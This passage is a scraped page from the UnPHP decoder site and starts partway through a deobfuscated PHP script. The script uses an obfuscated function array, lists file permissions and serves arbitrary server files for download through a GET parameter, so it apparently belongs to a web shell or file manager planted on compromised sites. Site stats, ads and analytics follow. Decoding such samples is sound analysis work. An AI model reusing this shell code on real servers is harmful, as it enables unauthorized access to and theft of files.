		$GNJ[38]($GNJ[9]);
		header(&quot;Location: ?d=&quot;.hex($d).&quot;&amp;1&quot;);
		exit();
	}
	function ER() {
		global $GNJ, $d;
		$GNJ[38]($GNJ[9]);
		header(&quot;Location: ?d=&quot;.hex($d).&quot;&amp;0&quot;);
		exit();
	}
	function x($c) {
		global $GNJ;
		$x = $GNJ[24]($c);
		if(($x &amp; 0xC000) == 0xC000) {
			$u = &quot;s&quot;;
		}
		elseif(($x &amp; 0xA000) == 0xA000) {
			$u = &quot;l&quot;;
		}
		elseif(($x &amp; 0x8000) == 0x8000) {
			$u = &quot;-&quot;;
		}
		elseif(($x &amp; 0x6000) == 0x6000) {
			$u = &quot;b&quot;;
		}
		elseif(($x &amp; 0x4000) == 0x4000) {
			$u = &quot;d&quot;;
		}
		elseif(($x &amp; 0x2000) == 0x2000) {
			$u = &quot;c&quot;;
		}
		elseif(($x &amp; 0x1000) == 0x1000) {
			$u = &quot;p&quot;;
		}
		else {
			$u = &quot;u&quot;;
		}
		$u .= (($x &amp; 0x0100) ? &quot;r&quot; : &quot;-&quot;);
		$u .= (($x &amp; 0x0080) ? &quot;w&quot; : &quot;-&quot;);
		$u .= (($x &amp; 0x0040) ? (($x &amp; 0x0800) ? &quot;s&quot; : &quot;x&quot;) : (($x &amp; 0x0800) ? &quot;S&quot; : &quot;-&quot;));
		$u .= (($x &amp; 0x0020) ? &quot;r&quot; : &quot;-&quot;);
		$u .= (($x &amp; 0x0010) ? &quot;w&quot; : &quot;-&quot;);
		$u .= (($x &amp; 0x0008) ? (($x &amp; 0x0400) ? &quot;s&quot; : &quot;x&quot;) : (($x &amp; 0x0400) ? &quot;S&quot; : &quot;-&quot;));
		$u .= (($x &amp; 0x0004) ? &quot;r&quot; : &quot;-&quot;);
		$u .= (($x &amp; 0x0002) ? &quot;w&quot; : &quot;-&quot;);
		$u .= (($x &amp; 0x0001) ? (($x &amp; 0x0200) ? &quot;t&quot; : &quot;x&quot;) : (($x &amp; 0x0200) ? &quot;T&quot; : &quot;-&quot;));
		return $u;
	}
	if(isset($_GET[&quot;g&quot;])) {
		$GNJ[38]($GNJ[9]);
		header(&quot;Content-Type: application/octet-stream&quot;);
		header(&quot;Content-Transfer-Encoding: Binary&quot;);
		header(&quot;Content-Length: &quot;.$GNJ[34](uhex($_GET[&quot;g&quot;])));
		header(&quot;Content-disposition: attachment; filename=\&quot;&quot;.uhex($_GET[&quot;g&quot;]).&quot;\&quot;&quot;);
		$GNJ[37](uhex($_GET[&quot;g&quot;]));
	}
?&gt;</code></pre>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="row">
	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Function Calls</h4>
			</div>
			<div class="panel-body">
				<table class="table">
				
				<tr>
					<td colspan="2">None</td>
				</tr>
				
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4"  style="overflow: hidden;">
		<div class="panel">
			<div class="panel-heading">
				<h4>Variables</h4>
			</div>
			<div class="panel-body">
				<table class="table" style="max-height: 531px; overflow: hidden; display: block;">
				
				<tr>
					<td>None</td>
				</tr>
				
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Stats</h4>
			</div>
			<div class="panel-body">
				<table class="table">
					<tr>
						<td><strong>MD5</strong></td>
						<td>
							248a7e4583c2bca2de58e1e894ea4f76
						</td>
					</tr>
					<tr>
						<td><strong>Eval Count</strong></td>
						<td>
							0
						</td>
					</tr>
					<tr>
						<td><strong>Decode Time</strong></td>
						<td>
							54 ms
						</td>
					</tr>
				</table>
			</div>
		</div>
	</div>
</div>

<input type="hidden" name="csrfmiddlewaretoken" value="d5ijYOdWz8Kc0czaxfW6GfjWzqJitk8GmdOZkzGjhjFRzVQyoGwgpx10Goq5QPzq">

<script>
var functions = [];
var md5 = "248a7e4583c2bca2de58e1e894ea4f76";
var original_length = 15846;
</script>

				<div class="row">
					<div class="col-md-12 text-center">
						<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="3362416014"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
				</div>
			</section>
		</section>


		<footer class="site-footer">
			<div class="text-center">
				By using the UnPHP decoder you agree to our <a href="/terms/">Terms of Use</a>. Use Ablestar's <a
				href="https://apps.shopify.com/bulk-product-editor?utm_source=unphp&utm_medium=web" target="_blank">Shopify bulk editor</a> for your Shopify products.
				<a href="#" class="go-top">
					<i class="fa fa-angle-up"></i>
				</a>
			</div>
		</footer>
	</section>

<!-- js placed at the end of the document so the pages load faster -->
<script src="/static/js/bootstrap.min.js"></script>
<script src="/static/js/respond.min.js"></script>

<!--common script for all pages-->
<script src="/static/js/common-scripts.js"></script>


<script src="/static/js/decode.js"></script>

<script src="/static/js/highlight.pack.js"></script>



<script async src="https://www.googletagmanager.com/gtag/js?id=G-918LPBS4J1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-918LPBS4J1');
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="e6A5NLIeeq0McEPgRsJBrA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768839259627');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>